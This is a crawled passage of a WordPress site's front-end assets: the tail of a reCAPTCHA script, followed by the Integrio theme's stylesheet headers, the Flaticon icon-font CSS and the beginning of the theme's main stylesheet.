FR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,1],\x22https://www.youngtechies.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QBSLJGtYqcCmnCwKR4XX8lKJdUyFeFkz7C+tylCxVeg\\u003d\x22,0,0,null,1,1763375553837,0,0,[19],null,[42,236,1,1,83],\x22RC-3S8Zxi9J9jt1aA\x22,null,null,null,null,null,\x220dAFcWeA6On-mQh0CcVdOMLcov7WfzAW4EYOoJzHRWfiu4Rl6JClIksnQIhwpPf20brAwAIq5UpjLdIjDzTliWQpxVdKY-SOjS_w\x22,1763458353787]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.youngtechies.com/wp-content/themes/integrio/style.css?ver=6.0.11
body_size: 116
content:
/*
Theme Name: Integrio
Theme URI: http://integrio.webgeniuslab.net/
Author: WebGeniusLab
Author URI: http://webgeniuslab.net/
Description: WebGeniusLab team presents absolutely fresh and powerful WordPress theme. It combines new technologies and functional design that helps to showcase your content in better way. This WordPress theme is developed with attention to details, so you can create effective presentation of a website easily. Enjoy building web pages with our product!
Version: 1.1.2
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: integrio
*/

--- FILE ---
content_type: text/css
request_url: https://www.youngtechies.com/wp-content/themes/integrio-child/style.css?ver=6.0.11
body_size: -80
content:
/*
Theme Name: Integrio Child
Author: WebGeniusLab
Author URI: http://webgeniuslab.net
Description: -
Version: 1.0
Template: integrio
Text Domain:  integrio-child
*/

--- FILE ---
content_type: text/css
request_url: https://www.youngtechies.com/wp-content/themes/integrio/fonts/flaticon/flaticon.css?ver=6.0.11
body_size: 1698
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 17/04/2019 14:36
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("./Flaticon.eot");
  src: url("./Flaticon.eot?#iefix") format("embedded-opentype"),
       url("./Flaticon.woff2") format("woff2"),
       url("./Flaticon.woff") format("woff"),
       url("./Flaticon.ttf") format("truetype"),
       url("./Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  font-size: inherit;
  font-style: normal;
}

.flaticon-paint-palette:before { content: "\f100"; }
.flaticon-contract:before { content: "\f101"; }
.flaticon-paint-roller:before { content: "\f102"; }
.flaticon-medal:before { content: "\f103"; }
.flaticon-paint-brush:before { content: "\f104"; }
.flaticon-heart:before { content: "\f105"; }
.flaticon-paint-bucket:before { content: "\f106"; }
.flaticon-search:before { content: "\f107"; }
.flaticon-compass:before { content: "\f108"; }
.flaticon-blueprint:before { content: "\f109"; }
.flaticon-resources:before { content: "\f10a"; }
.flaticon-charity:before { content: "\f10b"; }
.flaticon-sketching:before { content: "\f10c"; }
.flaticon-money:before { content: "\f10d"; }
.flaticon-blur:before { content: "\f10e"; }
.flaticon-file:before { content: "\f10f"; }
.flaticon-graphic-tablet:before { content: "\f110"; }
.flaticon-exam:before { content: "\f111"; }
.flaticon-wireframe:before { content: "\f112"; }
.flaticon-note:before { content: "\f113"; }
.flaticon-shutter:before { content: "\f114"; }
.flaticon-clock:before { content: "\f115"; }
.flaticon-vision:before { content: "\f116"; }
.flaticon-arrows:before { content: "\f117"; }
.flaticon-eye:before { content: "\f118"; }
.flaticon-analysis:before { content: "\f119"; }
.flaticon-mouse:before { content: "\f11a"; }
.flaticon-time:before { content: "\f11b"; }
.flaticon-sketch:before { content: "\f11c"; }
.flaticon-video:before { content: "\f11d"; }
.flaticon-text-editor:before { content: "\f11e"; }
.flaticon-shopping-cart:before { content: "\f11f"; }
.flaticon-gps:before { content: "\f120"; }
.flaticon-search-1:before { content: "\f121"; }
.flaticon-mail:before { content: "\f122"; }
.flaticon-search-2:before { content: "\f123"; }
.flaticon-clock-1:before { content: "\f124"; }
.flaticon-user:before { content: "\f125"; }
.flaticon-map:before { content: "\f126"; }
.flaticon-bag:before { content: "\f127"; }
.flaticon-danger:before { content: "\f128"; }
.flaticon-shopping-bag:before { content: "\f129"; }
.flaticon-round-done-button:before { content: "\f12a"; }
.flaticon-heart-1:before { content: "\f12b"; }
.flaticon-round-delete-button:before { content: "\f12c"; }
.flaticon-search-3:before { content: "\f12d"; }
.flaticon-round-information-button:before { content: "\f12e"; }
.flaticon-bag-1:before { content: "\f12f"; }
.flaticon-boxes:before { content: "\f130"; }
.flaticon-shopping-bag-1:before { content: "\f131"; }
.flaticon-shopping-bag-2:before { content: "\f132"; }
.flaticon-phone:before { content: "\f133"; }
.flaticon-shopping-bag-3:before { content: "\f134"; }
.flaticon-mobile-phone:before { content: "\f135"; }
.flaticon-paper-bag:before { content: "\f136"; }
.flaticon-mail-1:before { content: "\f137"; }
.flaticon-bag-2:before { content: "\f138"; }
.flaticon-bag-3:before { content: "\f139"; }
.flaticon-share:before { content: "\f13a"; }
.flaticon-chat:before { content: "\f13b"; }
.flaticon-star:before { content: "\f13c"; }
.flaticon-random:before { content: "\f13d"; }
.flaticon-next:before { content: "\f13e"; }
.flaticon-speech-bubble:before { content: "\f13f"; }
.flaticon-back:before { content: "\f140"; }
.flaticon-arrows-1:before { content: "\f141"; }
.flaticon-heart-2:before { content: "\f142"; }
.flaticon-right-arrow:before { content: "\f143"; }
.flaticon-garbage:before { content: "\f144"; }
.flaticon-left-arrow:before { content: "\f145"; }
.flaticon-settings:before { content: "\f146"; }
.flaticon-star-1:before { content: "\f147"; }
.flaticon-reload:before { content: "\f148"; }
.flaticon-star-2:before { content: "\f149"; }
.flaticon-download:before { content: "\f14a"; }
.flaticon-star-3:before { content: "\f14b"; }
.flaticon-padlock:before { content: "\f14c"; }
.flaticon-support:before { content: "\f14d"; }
.flaticon-download-1:before { content: "\f14e"; }
.flaticon-backup:before { content: "\f14f"; }
.flaticon-avatar:before { content: "\f150"; }
.flaticon-plane:before { content: "\f151"; }
.flaticon-settings-1:before { content: "\f152"; }
.flaticon-menu:before { content: "\f153"; }
.flaticon-shuffle:before { content: "\f154"; }
.flaticon-menu-1:before { content: "\f155"; }
.flaticon-user-1:before { content: "\f156"; }
.flaticon-play:before { content: "\f157"; }
.flaticon-heart-3:before { content: "\f158"; }
.flaticon-menu-2:before { content: "\f159"; }
.flaticon-checked:before { content: "\f15a"; }
.flaticon-menu-3:before { content: "\f15b"; }
.flaticon-plus:before { content: "\f15c"; }
.flaticon-tick:before { content: "\f15d"; }
.flaticon-paper-plane:before { content: "\f15e"; }
.flaticon-close:before { content: "\f15f"; }
.flaticon-search-4:before { content: "\f160"; }
.flaticon-expand:before { content: "\f161"; }
.flaticon-instagram:before { content: "\f162"; }
.flaticon-pin:before { content: "\f163"; }
.flaticon-paper-plane-1:before { content: "\f164"; }
.flaticon-send:before { content: "\f165"; }
.flaticon-send-1:before { content: "\f166"; }
.flaticon-forbidden:before { content: "\f167"; }
.flaticon-user-2:before { content: "\f168"; }
.flaticon-close-1:before { content: "\f169"; }
.flaticon-dress:before { content: "\f16a"; }
.flaticon-shirt:before { content: "\f16b"; }
.flaticon-baby-clothes:before { content: "\f16c"; }
.flaticon-cap:before { content: "\f16d"; }
.flaticon-slipper:before { content: "\f16e"; }
.flaticon-bag-4:before { content: "\f16f"; }
.flaticon-bra:before { content: "\f170"; }
.flaticon-soccer:before { content: "\f171"; }
.flaticon-pen:before { content: "\f172"; }
.flaticon-rgb:before { content: "\f173"; }
.flaticon-cube:before { content: "\f174"; }
.flaticon-next-1:before { content: "\f175"; }
.flaticon-back-1:before { content: "\f176"; }
.flaticon-up-arrow:before { content: "\f177"; }
.flaticon-down-arrow:before { content: "\f178"; }
.flaticon-arrow:before { content: "\f179"; }
.flaticon-arrow-1:before { content: "\f17a"; }
.flaticon-search-5:before { content: "\f17b"; }
.flaticon-bag-5:before { content: "\f17c"; }
.flaticon-menu-4:before { content: "\f17d"; }
.flaticon-menu-5:before { content: "\f17e"; }
.flaticon-check:before { content: "\f17f"; }
.flaticon-chain:before { content: "\f180"; }
.flaticon-feather:before { content: "\f181"; }
.flaticon-rgb-1:before { content: "\f182"; }
.flaticon-loupe:before { content: "\f183"; }
.flaticon-pen-1:before { content: "\f184"; }
.flaticon-photograph:before { content: "\f185"; }
.flaticon-3d:before { content: "\f186"; }
.flaticon-idea:before { content: "\f187"; }
.flaticon-paint-brushes:before { content: "\f188"; }
.flaticon-packaging:before { content: "\f189"; }
.flaticon-quality:before { content: "\f18a"; }
.flaticon-pencil-case:before { content: "\f18b"; }
.flaticon-pencil:before { content: "\f18c"; }
.flaticon-comment:before { content: "\f18d"; }
.flaticon-music-player-play:before { content: "\f18e"; }
.flaticon-zoom:before { content: "\f18f"; }
.flaticon-next-2:before { content: "\f190"; }
.flaticon-instagram-1:before { content: "\f191"; }
.flaticon-instagram-2:before { content: "\f192"; }
.flaticon-filter:before { content: "\f193"; }
.flaticon-list:before { content: "\f194"; }
.flaticon-menu-6:before { content: "\f195"; }
.flaticon-magnifying-glass:before { content: "\f196"; }
.flaticon-search-6:before { content: "\f197"; }
.flaticon-draw:before { content: "\f198"; }
.flaticon-link:before { content: "\f199"; }
.flaticon-makeup:before { content: "\f19a"; }
.flaticon-heart-4:before { content: "\f19b"; }
.flaticon-crown:before { content: "\f19c"; }
.flaticon-paper-plane-2:before { content: "\f19d"; }
.flaticon-light-bulb:before { content: "\f19e"; }
.flaticon-diamond:before { content: "\f19f"; }
.flaticon-medal-1:before { content: "\f1a0"; }
.flaticon-heart-5:before { content: "\f1a1"; }
.flaticon-eye-1:before { content: "\f1a2"; }
.flaticon-camera:before { content: "\f1a3"; }
.flaticon-cupcake:before { content: "\f1a4"; }
.flaticon-chef:before { content: "\f1a5"; }
.flaticon-geometry:before { content: "\f1a6"; }
.flaticon-star-4:before { content: "\f1a7"; }
.flaticon-tablet:before { content: "\f1a8"; }
.flaticon-lifebuoy:before { content: "\f1a9"; }
.flaticon-gear:before { content: "\f1aa"; }
.flaticon-photo-camera:before { content: "\f1ab"; }
.flaticon-artist:before { content: "\f1ac"; }
.flaticon-pin-1:before { content: "\f1ad"; }
.flaticon-email:before { content: "\f1ae"; }
.flaticon-menu-7:before { content: "\f1af"; }
.flaticon-turquoise:before { content: "\f1b0"; }
.flaticon-diamond-1:before { content: "\f1b1"; }
.flaticon-jewel:before { content: "\f1b2"; }
.flaticon-cart:before { content: "\f1b3"; }
.flaticon-cart-1:before { content: "\f1b4"; }
.flaticon-laptop:before { content: "\f1b5"; }
.flaticon-browser:before { content: "\f1b6"; }
.flaticon-rocket:before { content: "\f1b7"; }
.flaticon-pen-2:before { content: "\f1b8"; }
.flaticon-ink:before { content: "\f1b9"; }
.flaticon-laptop-1:before { content: "\f1ba"; }
.flaticon-target:before { content: "\f1bb"; }
.flaticon-industry:before { content: "\f1bc"; }
.flaticon-targeting:before { content: "\f1bd"; }
.flaticon-translation:before { content: "\f1be"; }
.flaticon-quality-1:before { content: "\f1bf"; }
.flaticon-coding:before { content: "\f1c0"; }
.flaticon-cash:before { content: "\f1c1"; }
.flaticon-pharmacy:before { content: "\f1c2"; }
.flaticon-analytics:before { content: "\f1c3"; }
.flaticon-tick-1:before { content: "\f1c4"; }
.flaticon-pen-3:before { content: "\f1c5"; }
.flaticon-cloud-computing:before { content: "\f1c6"; }
.flaticon-code:before { content: "\f1c7"; }
.flaticon-nut:before { content: "\f1c8"; }
.flaticon-hanger:before { content: "\f1c9"; }
.flaticon-hanger-1:before { content: "\f1ca"; }
.flaticon-idea-1:before { content: "\f1cb"; }
.flaticon-app:before { content: "\f1cc"; }
.flaticon-shopping-bag-4:before { content: "\f1cd"; }
.flaticon-paper-plane-3:before { content: "\f1ce"; }
.flaticon-brain:before { content: "\f1cf"; }
.flaticon-paint-palette-1:before { content: "\f1d0"; }
.flaticon-crayon:before { content: "\f1d1"; }
.flaticon-earth:before { content: "\f1d2"; }
.flaticon-check-1:before { content: "\f1d3"; }
.flaticon-dna:before { content: "\f1d4"; }
.flaticon-call:before { content: "\f1d5"; }
.flaticon-phone-call:before { content: "\f1d6"; }
.flaticon-writer:before { content: "\f1d7"; }
.flaticon-idea-2:before { content: "\f1d8"; }
.flaticon-world:before { content: "\f1d9"; }
.flaticon-scientific:before { content: "\f1da"; }
.flaticon-photograph-1:before { content: "\f1db"; }
.flaticon-computer:before { content: "\f1dc"; }
.flaticon-search-7:before { content: "\f1dd"; }
.flaticon-books:before { content: "\f1de"; }
.flaticon-edit:before { content: "\f1df"; }
.flaticon-link-1:before { content: "\f1e0"; }
.flaticon-ui:before { content: "\f1e1"; }
.flaticon-chain-1:before { content: "\f1e2"; }
.flaticon-quote:before { content: "\f1e3"; }
.flaticon-map-1:before { content: "\f1e4"; }

--- FILE ---
content_type: text/css
request_url: https://www.youngtechies.com/wp-content/themes/integrio/css/main.css?ver=6.0.11
body_size: 58549
content:
@charset "UTF-8";
/*==================================================================

##Browser Reset
##General Styles
##Header Styles
    #Cart Woocommerce
    #Logo
    #Menu style
    #Mega Menu
    #Sticky Menu
    #Lavalam
    #Mobile Navigation
##Page Title
##Header Search
##Typography
##Footer Styles
##Page 404
##Page Search
##Blog
    #First Recent Post Hero
    #Second Recent Post Hero
    #Image Overlay
    #Slider Post
    #Image Post
    #Standard Post
    #Post Share
    #Lists
    #Medium Image
    #Tiny Image
    #First Large Post
    #Related Post in Single
    #Single Post
    #Post Prev/Next
    #Likes
##Isotope
##Lists Style
##Comments
##Contact Form
##Slick Slider
##Pagination
##Page MailChimp
##Load More
##Extended Row
##Preloader
##Scroll Up
##Wpml
##Shop
    #Shop Catalog
    #Pagination Shop
    #Tabs Shop
    #Single Shop
    #Respond Shop
    #Cart Shop
    #Checkout Shop
    #Wishlist Shop
    #My Account Shop
    #Order Shop
    #Responsive Shop
##Widgets Base
    #Search
    #Recent Posts
    #Tagcloud
    #Navigation Menu
    #Author
    #Text Widget
    #Banner
    #Gallery
    #Calendar
    #Mailchimp
##Counter
##Countdown
##Blog Categories
##Testimonials
##Carousel Navigation
##Team
##Image Layers
##Pricing Table
##Progress Bar
##Services
##Services 2
##Services 3
##Services 4
##Services 5
##Circuit Services
##Composer Modules Styles
    #Accordion
    #Toggle
    #Progress bar
    #Tabs
    #Wp Menu
    #Pie Chart
    #Round Chart
##Message Box
##Info Box
##Flip Box
##Custom Title
##Button
##Portfolio
##Custom Text
##Video Popup
##Spacing
##Clients
##Demo Item
##Social Icons
##Double Heading
##Time Line Vertical
##Time Line Horizontal
##Icon
##Divider
##Instagram
##Responsive

==================================================================*/
/* ==================== ##Browser Reset ==================== */
html, body, div, span, applet, object, iframe, table, caption, tbody, tfoot, thead, tr, th, td,
del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var,
h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code,
dl, dt, dd, ol, ul, li, fieldset, form, label, legend {
  vertical-align: baseline;
  font-family: inherit;
  font-weight: inherit;
  font-style: inherit;
  font-size: 100%;
  outline: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

body {
  position: relative;
  overflow-x: hidden;
}

body, html {
  max-width: 100%;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
}

mark {
  padding: 0 5px;
  color: inherit;
}

strong {
  font-weight: 700;
}

pre {
  padding: 20px;
  word-wrap: break-word;
  background: #ebf0f9;
  max-width: 100%;
  overflow: auto;
  margin-bottom: 20px;
}

code, kbd, tt, var, pre {
  font-family: monospace;
}

ul,
ol {
  padding: 0 0 20px 0;
}

li ul {
  padding-bottom: 0;
}

textarea {
  min-height: 50px;
  height: 122px;
}

p a {
  transition: color 300ms;
}

img {
  vertical-align: top;
  max-width: 100%;
  height: auto;
  -webkit-user-select: none;
  user-select: none;
}

label,
legend {
  display: block;
  margin-bottom: 5px;
  font-weight: 500;
  font-size: 18px;
}

iframe {
  width: 100%;
  display: block;
}

table {
  width: 100%;
  border-collapse: collapse;
}

p {
  margin: 0 0 20px 0;
}

p:empty {
  display: none;
  padding: 0;
  margin: 0;
}

* {
  box-sizing: border-box;
}
*:focus {
  outline: none !important;
}

a {
  transition: all 0.4s;
  text-decoration: none;
}

a:active,
a:focus,
a:hover {
  text-decoration: none;
}

/* ==================== ##General styles ==================== */
::selection {
  color: #ffffff;
}

/* input */
body input:not([type=checkbox]):not([type=submit]),
select,
textarea {
  display: block;
  height: 50px;
  max-width: 100%;
  margin: 0;
  border: 1px solid #f6f6f6;
  border-radius: unset;
  padding: 10px 20px;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.7;
  font-family: inherit;
  background: rgba(167, 167, 167, 0.1);
  outline: none;
  border-radius: 5px;
  transition: 0.3s;
}
body input:not([type=checkbox]):not([type=submit])::placeholder,
select::placeholder,
textarea::placeholder {
  outline: none;
  -webkit-appearance: none;
  color: #232323 !important;
  transition: 0.3s;
}
body input:not([type=checkbox]):not([type=submit]):focus, body input:not([type=checkbox]):not([type=submit]):active,
select:focus,
select:active,
textarea:focus,
textarea:active {
  border-color: #f6f6f6;
  background: #fff;
}
body input:not([type=checkbox]):not([type=submit]):focus::placeholder, body input:not([type=checkbox]):not([type=submit]):active::placeholder,
select:focus::placeholder,
select:active::placeholder,
textarea:focus::placeholder,
textarea:active::placeholder {
  opacity: 0;
}

form .row.transparent-01 input,
form .row.transparent-01 textarea {
  background: rgba(255, 255, 255, 0.1);
  border-color: transparent;
}
form .row.transparent-01 input:focus, form .row.transparent-01 input:active,
form .row.transparent-01 textarea:focus,
form .row.transparent-01 textarea:active {
  background: rgba(255, 255, 255, 0.6);
  border-color: transparent;
}
form .row.transparent-01 input::placeholder,
form .row.transparent-01 textarea::placeholder {
  color: #ffffff !important;
}
form .row.transparent-01 .wgl_col-3 input.wpcf7-submit {
  width: 100%;
}
form .row.transparent-01 input.wpcf7-submit {
  background: #ffffff;
  color: #313131 !important;
}
form .row.transparent-01 input.wpcf7-submit:hover {
  background: rgba(255, 255, 255, 0.7);
}

form.post-password-form {
  margin-bottom: 20px;
}
form.post-password-form p:first-child {
  margin-bottom: 24px;
}
form.post-password-form label {
  width: calc(100% - 130px);
  max-width: 270px;
}
form.post-password-form label input[type=password] {
  width: 100%;
  margin-top: 5px;
}
form.post-password-form input[type=submit] {
  height: 50px;
  margin-top: 15px;
  font-size: 16px;
  color: #fff;
}

textarea {
  height: 120px;
  padding-top: 20px;
}

.button__wrapper {
  display: inline-block;
  position: relative;
  margin-bottom: 20px;
  padding-bottom: 10px;
  padding-right: 10px;
  text-align: center;
  transition: 0.3s;
}
.button__wrapper *:not(span) {
  position: relative;
  z-index: 1;
}
.button__wrapper:before {
  content: "";
  position: absolute;
  z-index: 0;
  top: 0;
  right: 10px;
  bottom: 10px;
  left: 0;
  border: 1px solid;
  border-color: inherit;
}
.button__wrapper button[type=submit],
.button__wrapper input[type=submit] {
  margin: 0;
  transform: translate(10px, 10px);
}
.button__wrapper:hover button[type=submit],
.button__wrapper:hover input[type=submit] {
  transform: translate(0);
}

input[type=submit],
button {
  display: inline-block;
  height: 50px;
  margin-bottom: 0;
  border-width: 1px;
  border-style: solid;
  border-radius: 5px;
  padding: 6px 30px;
  font-family: inherit;
  font-size: 14px;
  line-height: 28px;
  font-weight: 700;
  letter-spacing: 0;
  color: #ffffff;
  outline: none;
  cursor: pointer;
  -webkit-appearance: none;
  background: transparent;
  transition: 0.4s;
}

input[type=submit]:hover,
input[type=submit]:active,
input[type=submit]:focus {
  background: transparent;
}

dl {
  margin-bottom: 1.75em;
}

dt {
  font-weight: 700;
}

dd {
  margin: 0 0 1.75em;
}

/* container */
.wgl-container {
  width: 1170px;
  margin-right: auto;
  margin-left: auto;
}
.wgl-container.full-width {
  width: 100%;
  margin-left: 0;
  margin-right: 0;
}
.wgl-container .wgl-container {
  width: 100%;
}

#main .wgl-container .wgl_wrapper {
  left: 0 !important;
}

.fullwidth-wrapper {
  width: 100%;
  padding: 0 30px;
}

.wgl-container:after,
.wgl-container:before,
.row:after,
.row:before,
.clearfix:after,
.clearfix:before {
  display: table;
  line-height: 0;
  content: "";
}

.wgl-container:after,
.row:after,
.clear,
.clearfix:after {
  clear: both;
}

[class*=wgl_col-] {
  float: left;
  min-height: 1px;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}
.row [class*=wgl_col-] {
  display: block;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}

/* default */
.slick-slider a,
.slick-slider a:hover,
.slick-slider a:focus {
  transition: all 400ms;
}

a:hover {
  color: inherit;
}

/* extra classes */
.z-index-1 {
  z-index: 1;
}

.relative {
  position: relative;
}

.text-uppercase {
  text-transform: uppercase;
}

.bypostauthor {
  opacity: 1;
}

.ohidden {
  overflow: hidden;
}

.ovisible {
  overflow: visible;
}

/* Add Support Guttenber Full Width */
p + .alignfull,
p + .alignwide {
  margin-top: 2em;
}

main .alignfull {
  margin-left: calc( -100vw / 2 + 100% / 2 );
  margin-right: calc( -100vw / 2 + 100% / 2 );
  max-width: 100vw;
}

main .alignfull img {
  width: 100vw;
}

main .alignwide {
  max-width: none;
  width: 75vw;
  margin-left: 50%;
  transform: translateX(-50%);
}

main .sidebar_right .alignfull,
main .sidebar_left .alignfull,
main .sidebar_right .alignwide,
main .sidebar_left .alignwide {
  width: auto;
  max-width: 110%;
  margin-left: -15px;
  margin-right: -15px;
  transform: translateX(0);
}

main .sidebar_right .alignfull,
main .sidebar_left .alignfull {
  margin-left: -30px;
  margin-right: -30px;
}

main .sidebar_right .alignfull img,
main .sidebar_left .alignfull img {
  width: 100%;
}

.wp-block-embed__wrapper {
  position: relative;
}

.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before {
  content: "";
  display: block;
  padding-top: 50%;
}

.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper iframe {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before {
  padding-top: 42.85%;
}

.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before {
  padding-top: 50%;
}

.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before {
  padding-top: 56.25%;
}

.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before {
  padding-top: 75%;
}

.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before {
  padding-top: 100%;
}

.wp-block-embed.wp-embed-aspect-9-6 .wp-block-embed__wrapper:before {
  padding-top: 66.66%;
}

.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before {
  padding-top: 200%;
}

/* \End Support Guttenber Full Width */
/* aligning images tinymce */
.aleft {
  text-align: left;
}

.acenter {
  text-align: center;
}

.aright {
  text-align: right;
}

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.alignleft {
  float: left;
  margin: 0 30px 10px 0;
}

.alignright {
  float: right;
  margin: 0 0 10px 30px;
}

.wp-caption.aligncenter {
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.5em 0;
}

.wp-caption,
.gallery-caption {
  font-style: italic;
  max-width: 100%;
}

#main {
  padding: 40px 0;
  position: relative;
  z-index: 0;
  min-height: 50vh;
  overflow: hidden;
}

.row.sidebar_left #main-content {
  float: right;
}

.wpb_single_image * {
  border-radius: inherit;
}

.gm-control-active {
  border-radius: 0;
  box-shadow: none;
}

hr {
  border: none;
  border-bottom: 1px solid #1d1f21;
  margin: 20px 0 20px;
}
hr.wp-block-separator {
  max-width: 100px;
}
hr.wp-block-separator.is-style-wide, hr.wp-block-separator.is-style-dots {
  max-width: 100%;
}

/* table */
table td,
table th {
  padding: 5px 10px;
  border: 1px solid #ebebee;
  text-align: left;
}
table:not(:last-child) {
  margin-bottom: 22px;
}

.col-md-delimiter .vc_column_container:not(:last-child):before {
  content: "";
  position: absolute;
  z-index: 1;
  right: 0;
  top: 50%;
  width: 1px;
  height: 65%;
  background: #eee;
  transform: translateY(-50%);
}

/*https://make.wordpress.org/accessibility/handbook/markup/the-css-class-screen-reader-text/
Text meant only for screen readers. */
.screen-reader-text {
  position: absolute !important;
  height: 1px;
  width: 1px;
  margin: -1px;
  border: 0;
  padding: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  word-wrap: normal !important;
  overflow: hidden;
}

.screen-reader-text:focus {
  display: block;
  z-index: 100000;
  /* Above WP toolbar. */
  top: 5px;
  left: 5px;
  width: auto;
  height: auto;
  padding: 15px 23px 14px;
  font-size: 1em;
  line-height: normal;
  color: #444;
  text-decoration: none;
  background-color: #eee;
  clip: auto !important;
  -webkit-clip-path: none;
  clip-path: none;
}

/* Audio def spacer */
.mejs-container {
  margin-bottom: 20px;
}

/* Gallery */
.wp-block-gallery {
  margin-bottom: 16px;
}
.wp-block-gallery li.blocks-gallery-item {
  padding-left: 0;
  margin-bottom: 16px;
}
.wp-block-gallery li.blocks-gallery-item:before {
  display: none;
}
.wp-block-gallery li.blocks-gallery-item figcaption {
  line-height: 1.5;
}
.wp-block-gallery.alignwide {
  clear: both;
}

/* ==================== ##Header Styles ==================== */
.wgl-theme-header {
  position: relative;
  z-index: 2;
  /* #Login Woocommerce */
  /* \#Login Woocommerce */
  /* #Wishlist Woocommerce */
  /* \#Wishlist Woocommerce */
  /* #Cart Woocommerce */
}
.wgl-theme-header .wrapper a {
  color: inherit;
}
.wgl-theme-header .wrapper .integrio_module_button a {
  margin-bottom: 0;
  box-shadow: none;
  color: #fff;
}
.wgl-theme-header .wrapper a:hover {
  opacity: 1;
}
.wgl-theme-header .wgl-sticky-header .wgl-logotype-container > a,
.wgl-theme-header .wgl-sticky-header .wgl-logotype-container > a > img {
  max-height: none !important;
}
.wgl-theme-header .wgl-mobile-header {
  display: none;
}
.wgl-theme-header .mobile_nav_wrapper .primary-nav .menu {
  display: none;
}
.wgl-theme-header.header_overlap {
  position: absolute;
  z-index: 99;
  width: 100%;
  left: 0;
  top: 0;
}
.wgl-theme-header.header_shadow {
  box-shadow: 0 8px 30px rgba(0, 0, 0, 0.12);
}
.wgl-theme-header .wgl_button {
  z-index: 0;
}
.wgl-theme-header .login-in {
  display: inline-block;
  padding-top: 0;
}
.wgl-theme-header .login-in.woocommerce {
  display: inline-block;
  padding-top: 0;
}
.wgl-theme-header .login-in .login-in_wrapper {
  display: flex;
  align-items: center;
  height: 100%;
  color: inherit;
}
.wgl-theme-header .login-in .login-in_wrapper a {
  cursor: pointer;
  font-size: 16px;
  font-weight: 600;
  color: inherit;
  text-transform: uppercase;
}
.wgl-theme-header .login-in .wgl_modal-window {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  overflow: auto;
  visibility: visible;
  outline: none;
  background: #fff;
  z-index: 1000000;
  opacity: 0;
  visibility: hidden;
  -webkit-overflow-scrolling: touch;
  text-align: center;
  transition: all 0.45s ease;
}
.wgl-theme-header .login-in .wgl_modal-window .modal-dialog {
  margin: 12rem auto 0;
  max-width: 430px;
  position: relative;
}
.wgl-theme-header .login-in.open_login .wgl_modal-window {
  opacity: 1;
  visibility: visible;
}
.wgl-theme-header .login-in.open_login .overlay {
  opacity: 1;
  visibility: visible;
}
.wgl-theme-header .login-in.open_login .wgl-woocommerce-tabs {
  transform: translateY(0);
  opacity: 1;
}
.wgl-theme-header .login-in .overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: transparent;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s;
}
.wgl-theme-header .login-in .wgl-woocommerce-tabs {
  transform: translateY(50px);
  transition: all 0.3s ease-in-out;
  opacity: 0;
  transition-delay: 0.3s;
}
.wgl-theme-header .wishlist-mini-cart {
  display: inline-block;
  position: relative;
}
.wgl-theme-header .wishlist-mini-cart.woocommerce {
  display: inline-block;
  padding-top: 0;
}
.wgl-theme-header .wishlist-mini-cart .woo_icon-wishlist {
  display: flex;
  align-items: center;
  height: 100%;
  cursor: pointer;
  color: inherit;
}
.wgl-theme-header .wishlist-mini-cart .woo_icon-wishlist .header_wishlist-button {
  margin-top: -2px;
}
.wgl-theme-header .wishlist-mini-cart .woo_icon-wishlist .header_wishlist-button:before {
  content: "\f158";
  font-family: Flaticon;
  font-size: 20px;
  vertical-align: middle;
